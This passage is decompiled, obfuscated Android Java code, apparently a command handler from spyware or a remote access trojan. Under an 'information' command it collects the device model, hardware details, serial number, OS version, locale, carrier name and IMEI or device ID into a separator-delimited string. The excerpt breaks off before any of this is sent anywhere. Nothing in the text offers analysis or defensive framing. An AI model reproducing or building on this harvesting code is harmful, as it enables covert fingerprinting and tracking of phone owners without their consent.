 case "information": {
StringBuffer v12_4 = new StringBuffer();
v12_4.append(this.dnm(arg11) + info.SPL_LINE);
v12_4.append(Build.MODEL + info.SPL_LINE);
v12_4.append(Build.BOARD + info.SPL_LINE);
v12_4.append(Build.BRAND + info.SPL_LINE);
v12_4.append(Build.BOOTLOADER + info.SPL_LINE);
v12_4.append(Build.DISPLAY + info.SPL_LINE);
v12_4.append(Build.HARDWARE + info.SPL_LINE);
v12_4.append(Build.HOST + info.SPL_LINE);
v12_4.append(Build.ID + info.SPL_LINE);
v12_4.append(Build.MANUFACTURER + info.SPL_LINE);
v12_4.append(Build.SERIAL + info.SPL_LINE);
v12_4.append(this.CODES() + info.SPL_LINE);
v12_4.append(Build.VERSION.RELEASE + info.SPL_LINE);
v12_4.append(Build.VERSION.SDK_INT + info.SPL_LINE);
v12_4.append(Locale.getDefault().getDisplayLanguage() + info.SPL_LINE);
TelephonyManager v13_3 = (TelephonyManager)arg11.getSystemService("phone");
if(TextUtils.isEmpty(v13_3.getSimOperator())) {
int v13_4;
for(v13_4 = 0; v13_4 < 6; ++v13_4) {
v12_4.append("null" + info.SPL_LINE);
}
}
else {
String v1_1 = v13_3.getNetworkOperatorName();
if(v1_1.trim().length() == 0) {
v1_1 = "n/a";
}
v12_4.append(v1_1 + info.SPL_LINE);
if(Build.VERSION.SDK_INT >= 26) {
v12_4.append(v13_3.getImei() + info.SPL_LINE);
}
else {
v12_4.append(v13_3.getDeviceId() + info.SPL_LINE);
}